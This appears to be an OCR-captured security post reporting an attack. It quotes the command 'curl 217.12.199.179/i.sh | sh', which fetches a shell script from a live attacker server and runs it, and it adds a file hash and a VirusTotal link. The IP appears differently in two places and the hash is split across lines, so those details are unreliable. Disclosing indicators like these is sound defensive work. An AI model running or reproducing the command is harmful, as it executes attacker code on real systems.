
which resulted in the execution of:
curl 217.12.199.179/i.sh | sh
As of writing
212.12.199.179
is still up
and is still serving up the shell scripts
related to this attack.
Here are the contents of i.sh
SHA256 -
34e0ad00a23762da270ad5a352d1e52
3f45a685b4a4931ae02973ecef79140c5
https://www.virustotal.com/gui/file/34
e0ad00a23762da270ad5a352d1e523f4
5a685b4a4931ae02973ecef79140c5/de